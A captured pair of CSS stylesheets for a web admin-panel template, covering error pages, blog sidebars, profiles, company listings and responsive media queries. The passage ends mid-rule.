    color: #fff;
    text-align: center;
}

.error-wrap .metro.big {
    float: left;
    width: 340px;
    height: 340px;
    margin: 0 10px 10px 0;
    font-family: "MyriadPro-Light";
}

.error-wrap.error-wrap-404 .metro.double {
    float: left;
    width: 340px;
    height: 165px;
    margin: 0 10px 10px 0;
    font-family: "MyriadPro-Light";
}

.error-wrap.error-wrap-404 .home {
    color: #fff;
    font-size: 70px;
    text-decoration: none;
    margin-top: 40px;
    display: inline-block;
}

.error-wrap .metro.double .page-txt {
    font-family: "MyriadPro-Light";
    font-size: 30px;
}

.error-wrap.error-wrap-404 .metro {
    float: left;
}

.error-wrap.error-wrap-404 .metro.big span {
    padding-top: 160px;
}

.error-wrap.error-wrap-404 .terques {
    background: rgba(75,183,192,0.8);
}

.error-wrap.error-wrap-404 .red {
    background: rgba(232,104,127,0.8);
}

.error-wrap.error-wrap-404 .gray {
    background: rgba(89,88,88,0.5);
}

/*500 page*/

.error-500 {
    background: url("../img/500bg.jpg")no-repeat center center fixed  #393939;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.error-wrap {
    width: 100%;
    margin: 12% auto 0;
    color: #fff;
    text-align: center;
}

.error-wrap h1 {
    font-size: 45px;
}
.error-wrap h2 {
    font-size: 25px;
}

.error-wrap .metro {
    width: 165px;
    height: 165px;
    display: inline-block;
    margin: 0 10px 10px 0;
}

.error-wrap .metro span {
    font-size: 70px;
    padding-top: 70px;
    display: inline-block;
}
.error-wrap  p {
    font-family: "MyriadPro-Light";
    padding-top: 20px;
    font-size: 16px;
}
.error-wrap  p a {
    color: #48cffe;
}
.error-wrap .green {
    background: rgba(142,191,72,0.8);
}
.error-wrap .yellow {
    background: rgba(245,193,70,0.8);
}
.error-wrap .purple {
    background: rgba(175,94,197,0.8);
}




/*faq list*/
ul.faq-list li {
    line-height: 30px;
}
ul.faq-list li a{
    background: #eee;
    margin-bottom: 1px;
    color: #868686;
}
ul.faq-list li a:hover, ul.faq-list li a.active{
    margin-bottom: 1px;
    color: #fff;
}

/*search result*/

.search-result label {
    width: 0px !important;
}

.search-result .controls {
    margin-left: 100px;
    float: left;
    margin-right: 10px;
}
.search-result label, .search-result input, .search-result button {
    float: left;
}

.classic-search {
    margin-bottom: 30px;
}

.classic-search h4 {
    margin-bottom: 3px;
}
.classic-search h4 a {
    color: #314558;
}

.file-search tr td img {
    float: left;
    padding-right: 10px;
}
.file-search tr td strong {
    display: block;
    padding-top: 5px;
}

.file-search tr td {
    vertical-align: middle;
}

.product-search {
    background: #F7F7F7;
    margin-bottom: 15px;
}

.product-text img {
    float: left;
    margin-right: 15px;
}

.product-text, .product-text .product-text-info {
    overflow: hidden;
}

.product-info {
    color: #616161;
    float: left;
    font-size: 12px;
    margin-bottom: 5px;
    padding: 15px 30px;
    text-transform: uppercase;
}

.product-info span {
    color: #e18090;
    display: block;
    font-size: 25px;
    font-weight: 200;
    margin-top: 10px;
    text-transform: uppercase;
}


/*mail-btn*/

.mail-btn .btn {
    background-image: -moz-linear-gradient(center top , #FDFDFD 0%, #EAEAEA 100%);
    box-shadow: none;
}
.mail-btn .btn:hover, .mail-btn .btn:focus {
    background: none;
    box-shadow: none;
}

.mail-btn .btn-group > .btn + .btn {
    margin-left: 0;
}

/*alert*/
.alert {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

/*error*/

.error-page {display: block; text-align: center;}

.error-page h1 {color: #adafb2; font-size: 30px; font-weight: bold; line-height: 50px; padding: 20px 0}

.error-page h1 strong {color: #adafb2; font-size: 60px; font-weight: bold}

.error-page p {color: #adafb2; font-size: 20px; font-weight: bold;}

/*----*/
.nav-stacked > li > a {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

/*gallery*/

.metro-gallery {
    position: relative;
}

.mega-covercaption {
    display: none;
}

.mega-covercaption:hover {
    display: block;
}

/*accordion-group*/

.accordion-group a {
    text-decoration: none;
}

.accordion-group {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

/*tab*/

.custom-tab .nav-tabs > li > a {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

.custom-tab > .nav-tabs {
    border: medium none;
    margin: 0;
}

.custom-tab > .tab-content {
    /*background-color: #FFFFFF;*/
    border: 1px solid #DDDDDD;
    border-radius: 0 0 0 0;
    padding: 10px;
}


/*tree view*/

.widget-body > .actions {
    float: right;
    margin: 6px 0 0;
    padding: 3px 5px 2px;
}

/*blog*/

.blog {
    border-bottom: 1px solid #dcdbdb;
    display: inline-block;
    margin: 10px 0;
}

.blog img {margin-bottom: 10px; width: 100%; margin-top: 12px}

.blog h2, .blog h2 a{
    color: #868686 !important;
    font-size: 28px;
    font-weight: normal;
    margin: 15px 0 0 0;
    padding: 0;
    line-height: normal;
}

.blog h2 a:hover {
    color: #4A8BC2 !important;
}

.blog p {
    margin-bottom: 20px;
}

.blog a.blog-features {
    display: block;
    text-align: center;
    margin-bottom: 10px;
    font-family: "MyriadPro-Light";
    padding: 10px;
    font-weight: normal;
    background: #ededed;
    color: #969696;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog .author {
    color: #3b3431;
}

.blog .blog-features i {
    font-size: 35px;
    margin: 5px 0;
    display: inline-block;
}

.blog .orange .blog-features.active, .blog .orange .blog-features:hover {
    background: #f37b53;
    color: #fff;
}

.blog .green .blog-features.active, .blog .green .blog-features:hover {
    background: #0ca389;
    color: #fff;
}

.blog .red .blog-features.active, .blog .red .blog-features:hover {
    background: #de577b;
    color: #fff;
}

.blog .yellow .blog-features.active, .blog .yellow .blog-features:hover {
    background: #fccb2f;
    color: #fff;
}

.blog .date p{
    margin: 0;
    padding: 0px;
    line-height: 30px;
}

.blog .date .day, .blog .date .month {
    display: block;
}

.blog .date .day {
    font-size: 35px;
    margin: 5px 0;
}

.blog .date .month {
    text-transform: uppercase;
    font-size: 20px;
}

.blog-side-bar {
    padding: 15px 0px 1px 10px;
    color: #fff;
    margin-bottom: 20px;
}

.blog-side-bar h2 {
    text-transform: uppercase;
    font-size: 18px;
    margin: 0;
    padding: 0;
    line-height: normal;
    font-family: "MyriadPro-Regular";
}

.blog-side-bar ul {
    margin-top: 15px;
    margin-left: 0;
}
/*blue box*/
.blog-side-bar.blue-box {
    background: #66bbfc;
}

.blog-side-bar.blue-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.blue-box ul li a {
    background: #5ca8e2;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 74px;
    height: 74px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.blue-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.blue-box ul li a:hover i, .blog-side-bar.blue-box ul li a:hover span{
    color: #606060;
}

/*green box*/
.blog-side-bar.green-box {
    background: #0ca389;
}

.blog-side-bar .green-box-blog {
    background: #0b927b;
    padding: 2%;
    width: 93%;
    display: inline-block;
}

.blog-side-bar.green-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.green-box ul li a {
    background: #5ca8e2;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 80px;
    height: 80px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.green-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.green-box ul li a:hover i, .blog-side-bar.green-box ul li a:hover span{
    color: #606060;
}

/*red box*/
.blog-side-bar.red-box {
    background: #de577b;
}

.blog-side-bar.red-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.red-box ul li a {
    background: #da6e4b;
    padding: 10px;
    display: inline-block;
    text-align: center;

    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.red-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.red-box ul li a:hover i, .blog-side-bar.red-box ul li a:hover span{
    color: #606060;
}

/*-------*/

/*orange box*/
.blog-side-bar.orange-box {
    background: #f37b53;
}

.blog-side-bar.orange-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.orange-box ul li a {
    background: #da6e4b;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 74px;
    height: 74px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.orange-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.orange-box ul li a:hover i, .blog-side-bar.orange-box ul li a:hover span{
    color: #606060;
}

/*-------*/
.blog-side-bar ul li i {
    font-size: 30px;
    width: 100%;
    margin-top: 10px;
}

.blog-side-bar ul li span.large {
    font-size: 25px;
    width: 100%;
    margin-top: 10px;
    font-family: "MyriadPro-Light";
    text-transform: uppercase;
}

.blog-side-bar ul li i, .blog-side-bar ul li span {
    display: inline-block;
    color: #fff;
}

.blog-side-bar ul li:last-child {
    margin-right: 0;
}

.blog-side-bar ul li a {
    display: block;
    line-height: 35px;
    text-decoration: none;
}

.blog-side-bar h5, .blog-side-bar h5 a {
    padding: 0;
    margin: 10px 0 0 0;
    line-height: normal;
    font-weight: bold;
    color: #fff;
}

.blog-side-bar p {
    margin-bottom: 0;
}

.blog-side-bar ul.tag {
    width: 100%;
    display: inline-block;
}

.blog-side-bar ul.tag li {
    float: left;
    margin-right: 10px;
    border-bottom: none;
    margin-bottom: 10px;
    line-height: 18px;
}

.blog-side-bar ul.tag li a {
    color: #fff;
    padding: 0px 10px;
    background: #c74e6e;

}

.blog-side-bar ul.tag li a:hover {
    background: #fff;
    color: #606060;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.show-right {
    float: right !important;
}

.post-comment .color-red {
    color: #FF0000;
}


/*custom pagination*/

.custom-pagination {
    margin: 10px 0 20px;
}

.custom-pagination ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.custom-pagination ul > li {
    display: inline;
    margin: 0 5px;
}

.custom-pagination ul > li > a {
    border: 1px solid #dcdbdb;
    color: #717171;
    padding: 5px 10px;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.custom-pagination ul > li > a:hover,
.custom-pagination ul > li > a:focus,
.custom-pagination ul > .active > a,
.custom-pagination ul > .active > span {
    background: #4a8bc2;
    border: 1px solid #4a8bc2;
    color: #fff;
    padding: 5px 10px;
    text-decoration: none;
}

/*invoice-list*/


.invoice-list h5 {
    text-transform: uppercase;
}

.invoice-block {
    text-align: right;
}

ul.amounts li {
    padding:10px;
    margin-bottom: 5px;
    background: #f1f1f1;
}

.invoice-date-range .control-group label, .invoice-date-range .control-group input {
    float: left;
}

.invoice-date-range .control-group label {
    width: 70px;
}

.invoice-date-range .control-group input {
    margin-right: 15px;
}

.billing-form label{
    width: 25%;
    float: left;
}

.invoice-input input {
    margin-bottom: 0;
}

/*about us*/

.about-us img{
    width: 100%;
    height: 188px;
}
.about-us .info {
    height: 188px;
    color: #fff;
    float: left;
    width: 100%;
}

.about-us .terques {
    background: #2fbfca;
}
.about-us .red {
    background: #de577b;
}
.about-us .green {
    background: #8ebf48;
}
.about-us .blue {
    background: #66bbfc;
}
.about-us .yellow {
    background: #f5c146;
}
.about-us .orange {
    background: #f37b53;
}
.about-us .info h1 {
    font-size: 30px;
    text-align: center;
    padding-top: 45px;
    line-height: normal;
    margin-bottom: 0;
    font-family: "MyriadPro-Light";
}
.about-us .info p {
    font-size: 14px;
    text-align: center;
    font-family: "MyriadPro-Light";
    text-transform: uppercase;
}

.about-us .info .social-links {
    text-align: center;
    display: inline-block;
    width: 100%;
}

.about-us .info .social-links a {
    margin: 0 5px;
    font-size: 20px;
    color: rgba(256,256,256,0.5);
    text-decoration: none;
}
.about-us .info .social-links a:hover {
    color: #fff;
}
/*contact us*/
.contact-us h3 {
    text-align: center;
    padding-bottom:0px;
    margin:0;
}
.contact-us h4 {
    color: #fff !important;
    margin:0;
    padding: 12px 11px 10px 15px;
}

.contact-us .feedback p {
    text-align: center;
}

.one-half {
margin-right: 21px;
}

.feedback .control-group  {
    margin-bottom: 15px;
}

.datepicker.dropdown-menu {z-index: 10000;}


/*editable table*/

#editable-sample tr td input.small {
    width: 160px !important;
}

/*profile*/

.profile-head {
    background: #595758;
    padding:20px;
    min-height: 86px;
    font-family: "MyriadPro-Light";
}

.profile .profile-photo {
    position: relative;
}

.profile .profile-photo a.edit {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 20px;
    height: 20px;
    background: rgba(0,0,0, 0.5);
    text-align: center;
    color: #fff;
    text-decoration: none;

}

.profile .profile-photo, .profile .profile-photo img {
    width: 100%;
    height: 126px;
    padding: 0 !important;
    margin-bottom: 10px;
    display: inline-block;
}

.profile a.profile-features {
    background: #ededed;
    display: inline-block;
    width: 100%;
    height: 126px;
    margin-bottom: 10px;
    text-align: center;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.profile a.profile-features i {
    font-size: 50px;
    margin-top: 30px;
    margin-bottom: 10px;
    display: inline-block;
    color: #969696;
}

.profile a.profile-features p.info {
    color: #969696;
    font-size: 16px;
    font-family: "MyriadPro-Light";
}

.profile a.profile-features:hover, .profile a.profile-features.active {
    background: #2db2bb;
    color: #fff;
}

.profile a.profile-features:hover i, .profile a.profile-features.active i ,
.profile a.profile-features:hover p, .profile a.profile-features.active p{
    color: #fff;
}

.profile-head h1 {
    color: #fff;
    font-size: 30px;
    padding-bottom: 0;
    margin-bottom: 0;
    line-height: normal;
}

.profile-head p {
    color: #979797;
}

.profile-head .social-link-pf {
    margin-top: 25px;
}

.profile-head .social-link-pf li {
    display: inline-block;
    margin: 0 10px;
}

.profile-head .social-link-pf li a{
    display: inline-block;
    background: #828284;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -o-border-radius: 50% !important;
    color: #595758;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.profile-head .social-link-pf li a:hover {
    background: #4c8ac7;
    color: #fff;
}

.profile-head .social-link-pf li a i{
    padding-top: 8px;
    display: inline-block;
}

.btn-edit {
    background: #696969;
    color: #fff;
    outline: none;
}

.bio p label {
    display: inline-block;
    width: 100px;
}

.profile-side-box {
    background: #f5f5f5;
}

.profile-side-box h1 {
    background: #e8697e;
    color: #fff;
    padding: 30px 20px;
    font-size: 22px;
}

.profile-side-box.green h1 {
    background: #0da38a;
    color: #fff;
    padding: 30px 20px;
    font-size: 22px;
}

.profile-side-box .desk {
    padding: 20px 15px;
}

.profile-side-box .desk .experience h4, .profile-side-box .desk .experience p {
    padding: 0px;
    margin: 0;
    line-height: normal;
}

.profile-side-box .desk .experience h4 {
    color: #0da38a;
    font-weight: bold;
}

.profile-side-box {
    margin-bottom: 20px;
}

.profile-side-box.red {
    border-bottom: 1px solid #e8697e;
}

.profile-side-box.green {
    border-bottom: 1px solid #0da38a;
}

.profile-side-box img {
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -o-border-radius: 50% !important;
    width: 65px;
    height: 65px;
}

.profile-side-box p {
    padding-top: 10px;
}

.profile-side-box p a{
    color: #4c4442;
}

/*profile activities*/

.activities {
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
    position: relative;
}

.activities li {
    position: relative;
}

.activities:before {
    background: #E5E5E5;
    bottom: 0;
    content: "";
    left: 28%;
    margin-left: -6px;
    position: absolute;
    top: 0;
    width: 1px;
}

.activities > li .activities-title {
    display: block;
    padding-right: 30px;
    position: absolute;
    width: 25%;
    text-align: right;
    top: 26px;
}

.activities > li .activities-tmicon {
    background: #E5E5E5;
    height: 1px;
    left: 30.4%;
    line-height: 40px;
    margin: 0 0 0 -20px;
    position: absolute;
    text-align: center;
    text-transform: none;
    top: 30px;
    width: 20px;
}


.activities > li .activities-tmlabel {
    background: #ededed;
    font-size: 1.2em;
    font-weight: 300;
    line-height: 1.4;
    margin: 0 0 15px 30%;
    padding: 1em;
    position: relative;
}

.activities > li .activities-tmlabel h4 {
    margin: 0;
}

.activities > li .activities-tmlabel em {
    font-size: 12px;
}

.profile-contact p{
    margin-bottom: 0px;
}

.profile-contact {
    background: url("../img/profile-contact.jpg") no-repeat right;
}

/*portlet*/

.portlet-scroll-1, .portlet-scroll-2, .portlet-scroll-3 {
    height: 200px;
}

.widget-title > .tools, .widget-title > .actions {
    float: right;
    margin: 0;
    padding: 4px 5px 2px;
}

.widget-title .pagination.pagination-small {
    display: inline-block !important;
    float: right !important;
    margin: 5px 6px 0 0;
}


.widget-title > .actions > .btn.btn-mini {
    margin-top: 0px;
}
.widget-title > .actions > .btn-group > .btn.btn-mini {
    margin-top: 2px !important;
}

.widget-title > .actions > .btn-group > .btn.dropdown-toggle {
    margin-top: 2px;
}

.widget-title > .tools > a {
    color: #fff;
    text-decoration: none;
}

.widget-title div.tools {
    float: right;
    margin: 2px 0 0;
    padding: 6px 10px;
}

.sm-btn-position {
    margin-top: 3px !important;
}

/*dual select*/

.countLabel
{
    color:Gray;
    font-style:italic;
}

.storageBox
{
    display:none;
}

.copiedOption
{
    background-color:Yellow;
}

.d-sel-filter{
    float: left;
    width: 100%;
}

.d-sel-filter .btn {
    height: 30px;
}

.d-sel-filter span, .d-sel-filter input, .d-sel-filter button {
    float: left;
}

.d-sel-filter span {
    padding-top: 5px;
}

.d-sel-filter span {
    margin-right: 10px;
}

.addedProperty {

float: left;margin-right:5px;padding-right:5px; 
}
.box-content td:first-child {
width: 100px;
}
.box-content tr:nth-child(2n+1) {
background: #f9f8f9;
/* border-bottom: 1px solid #d0d0d0; */
height: 30px;
}
.box-content td:nth-child(1) {
font-weight: bold;
padding: 2px;
width:10px;
}
.box-content td:nth-child(2) {
font-weight:600;
padding: 2px;word-break: break-word;
}
div.box .company-logo {

height: auto;
overflow: hidden;
display: block;
margin-bottom: 13px;
text-align: center;
border: 1px solid #A8A4A4;
padding: 10px;
background-color: #fff;
}


div.Ad_ProjectList{
float: left;
width: 30%;

margin-bottom: 10px;
min-height: 171px;
overflow:hidden;
text-align:center;
margin-right:3%;
border: 1px solid #ececec;
}
div.Ad_ProjectList div.ProjectImg 
{
border: 1px solid #E1E1E1;
padding:0px;
width: 100%;
overflow:hidden;
height:135px;
margin-bottom:5px;
}
div.Ad_ProjectList img {

width: 100%;
/*height: 60px;*/
}


div.Ad_ProjectList a:visited,div.Ad_ProjectList a:hover,div.Ad_ProjectList a:link
{
    text-decoration:none !important;
}
div.Ad_ProjectListWrapper
{
    width:100%;
}




/* Ad_ProjectList END */

span.location
{
    height:25px;
    width:100%;
    background:url('/media/images/icon_location.png') no-repeat;
    padding:0px 0 0 15px;
    color: rgb(184, 184, 184);
}





/* Ad_ProjectList END */

/* Company List */

div.company
{
    
    font-weight: 500;
    background: #FFF;
    margin-bottom: 20px;
}
div.company, div.company .CompanyLogo
{
    
}
div.company .CompanyLogo
{
    padding: 1px;
    float: left;
    width: 140px;
    height: 120px;
    overflow: hidden;
    margin-right: 10px;
    position:relative;
}
div.company .CompanyLogo img
{
 
max-width: 140px;
/*height: 50%;*/
overflow: auto;
margin: auto;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;


}
div.company li:first-child
{
    border-top: 0;
}
div.company li
{
    height: 127px;
    padding: 20px 0 10px 20px;
    border-top: 1px solid #dbdbdb;
    position: relative;
}


div.company .CompanyContent
{
  
}

.CompanyList .CompanyContent
{
    background: 0; /* padding-top: 15px;*/
}

div.company h3
{
    color: #039;
    font-size: 18px;
    margin-bottom: 10px;
}

div.company .CompanyShortDesc
{
    color: #000 !important;
    margin-bottom: 10px;
}
.company-logo img
{
    max-width:100%;
}
div.company p
{
    margin-top: 5px;
    color: #747474;
    font-size: 12px;
}
span.companyName
{
   
}
/* CompanyList Ends */

.coverimg
{
    
    height: 370px; 
    margin-bottom: -60px;
    margin-left: -5px !important; 
    background-repeat:no-repeat;
    background-size: cover;
    background-position: 0 0;
    border: 1px solid #B1B1B1;
   
}
div.totalcount
{
    color: rgb(147, 145, 145);
    position:absolute;
    display:inline-table;
    bottom:-5px;
    right:16px;
    z-index:99999;
    font-size: 11px;
}
div.dynamic_google_map {width: 300px;padding:10px;}
div.google_map_company_logo{margin-right: 32px;margin-bottom:40px;float:left;height: 60px;width: 60px;background-size: cover;border-radius: 40px !important;box-shadow: 1px 1px 15px -3px;}
span.google_map_company_name {margin-bottom:10px;}
div.google_map_details{width:100%;position:absolute;bottom:0;}

@media (min-width: 1400px) and (max-width: 1800px) 
{
   .coverimg
    {
    
    height: 450px;  
     /*background-position: 0 50% !important;*/
     border: 1px solid #B1B1B1;
    }
}
@media (min-width: 1800px) 
{
   .coverimg
    {
    
    height: 550px;  
    background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
    }
}
@media (max-width: 952px) 
{
   .navbar .nav
   {
       display:none;
   }
}
@media (max-width: 600px)
{
    .coverimg
    {
    
     height: 350px;  
     background-position: 0 0 !important;
     border: 1px solid #B1B1B1;
     background-size:contain;
    }
    .navbar .nav
    {
        display:none;
    }
}

 @media only screen and (max-device-width:480px){
       /* styles for mobile browsers smaller than 480px; (iPhone) */
       .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
    }
    @media only screen and (device-width:768px){
           .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
    }
    /* different techniques for iPad screening */
    @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
        .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
       .navbar .nav
    {
        display:none;
    }
    }
 .clear
{
    display: block;
    clear: both;
    float: none;
    margin: 0;
    padding: 0;
    border: none;
    font-size: 0;
    height: 0;
    overflow: hidden;
}
p.news-title
{
    display:block;
    height:20px;
    line-height:20px;
    overflow:hidden;
    position: absolute;
z-index: 10;
background-color: #FFF;
width: 100%;
}
.btn-group
{
 width:10.1%;  
}

.carousel                              { display:block; margin:0 auto; padding:12px 0 0 0; width:100%;}

.carsoal_one{ display: inline-block; margin:0; padding:0; width:224px;  float:left;}
.carsoal_one .image{ display:block; padding:0; margin:0; width:147px; float:left;}
.carsoal_one span{ display: inline-block; padding:0; margin:48px 22px 0 6px; width:43px;}

.carsoal_two{ display: inline-block; margin:0; padding:0;width:190px;  float:left;}
.carsoal_two .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_two span{ display: inline-block; padding:0; margin:48px 0px 0 0px; width:43px;}

.carsoal_three{ display: inline-block; margin:0; padding:0;width:220px; float:left;}
.carsoal_three .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_three span{ display: inline-block; padding:0; margin:48px 0 0 19px; width:43px;}

.carsoal_four{ display: inline-block; margin:0; padding:0;width:195px; float:left;}
.carsoal_four .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_four span{ display: inline-block; padding:0; margin:48px 0 0 0; width:43px;}


.carsoal_five{ display: inline-block; margin:0; padding:0;width:147px; float:left;}
.carsoal_five .image{ display:block; padding:0; margin:0;float:left;}
.carsoal_five span{ display: inline-block; padding:0; margin:48px 22px 0 6px; width:43px;}

.property .property-share a {
  
  border-radius: 50%;
  margin: 0px 5px;
  color: #a5a5a5;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
.property .property-share a img
{
    
      width: 35px;
      
}
.nooicon, [class^="nooicon-"], [class*=" nooicon-"], [class^="noo-social-"], [class*=" noo-social-"] {
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
}
.property .property-share {
  float: right;
    content: " ";
  display: table;
}


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style-responsive.css
body_size: 27153
content:

 @media (min-width: 980px) {

 	/* sidebar */
	#sidebar {
		position: absolute;
 		width: 190px;
  	}

  	#sidebar ul{
  		margin-top:1px !important;
  		width: 100%;
  	}

  	/* body container */
  	#main-content {
		margin-top: 0px !important;
	}

	.fixed-top #main-content {
		margin-top: 20px;
	}
}


/* phones and tablets */
@media (max-width:979px) {

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 32% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/
	/* header bar */
	#header .navbar-inner li.dropdown i {
		display: inline-block;
		position: relative;
		top:1px;
		right:-2px;
	}

	#header.navbar {
		margin-bottom: 0px !important;
	}

	#header .navbar-search {
	  margin-left: 80px !important;
	}

	/* page title*/
	.page-title {
		margin: 4px 0px 7px 0px !important;
        clear: both;
	}

	/* body */
	.fixed-top #main-content {
		margin-top: 0px;
	} 

	/* container */
	#container {
		margin-top: 0px !important;
	}

	.fixed-top #container {
		margin-top: 0px !important;
	}
    /*sidebar*/
	#sidebar .sidebar-toggler {
		display: none;
	}

	#sidebar.in {
		margin-top: 9px !important;

	}

	#sidebar ul {
		margin-top:0px !important;
		width:100%;
	}

	.top-nav .text {
		display: none;
	}

	/* sidebar menu */
	#sidebar .triangle {
		display: none;
	}

	#sidebar {		
		 -webkit-border-radius: 4px !important;
    		-moz-border-radius: 4px !important;
         		 border-radius: 4px !important;
	}

	#sidebar > ul > li:first-child > a{
		border-top:0px !important;
	}		
	#sidebar > ul > li:last-child > a {
		border-bottom:0px !important;
	}

	#sidebar > ul > li:first-child > a:hover, #sidebar > ul > li.active:first-child > a{
		 -webkit-border-radius: 4px 4px 0 0 !important;
    		-moz-border-radius: 4px 4px 0 0 !important;
         		 border-radius: 4px 4px 0 0 !important;
         border-top:0px !important;		 
	}		
	#sidebar > ul > li:last-child > a:hover, #sidebar > ul > li.active:last-child > a {
		 -webkit-border-radius: 0 0 4px 4px !important;
    		-moz-border-radius: 0 0 4px 4px !important;
         		 border-radius: 0 0 4px 4px !important;
         border-bottom:0px !important;		 
	}

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

	/* stat overview containers */
	.stats-overview-cont {
		margin: 0px;
	}
	.stats-overview { 
		margin: 0px;
		padding: 10px 10px 0px 10px;
 		margin-bottom: 20px;
	}	

	.stats-overview .details  .title {
		font-size: 13px;
	}

	/* cirlce stats */
	.circle-stat .details {
		margin-top: 0px !important;
	}
	.circle-stat .details .title {
		margin: 0px !important;
	}

	/* style switcher */
	#theme-change {
		top:55px;
		right:28px;
	}
}
@media (min-width: 1000px) 
{
     /* div.btn-group
    {
        width:20%;
    }
    div.btn-info
    {
        width:100%;
    }*/
}
@media (min-width: 768px) and (max-width: 1280px) {

#header .navbar-inverse .brand, .navbar-inverse .nav > li > a{
   /* color: #fff;*/
    font-size:12px;
    font-weight:normal;
}
   /* div.btn-group
    {
        width:20%;
    }
    div.btn-info
    {
        width:100%;
    }
*/
    /*---lock page----*/

    .lock .lock-wrap {
        /*width: 95%;*/
    }
    .lock-wrap .double-size {
        width: 38% !important;
    }
    .lock-wrap .single-size {
        width: 20% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/

	/***
	Form wizard
	***/
	.form-wizard .step .desc {
	  margin-top: 10px;
	  display: inline;
	}

	/***
	Pricing tables
	***/

	.pricing-table .rate .price,
	.pricing-table2 .rate .price {
		width: 100%;
		display: block;
		text-align: center;
		margin-bottom: 10px;
	}

    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }


} 
 
/*  tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 48% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/
	/* body */
	body {
	 	padding-top: 0px;
	}

    /*sidebar*/

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 100%;
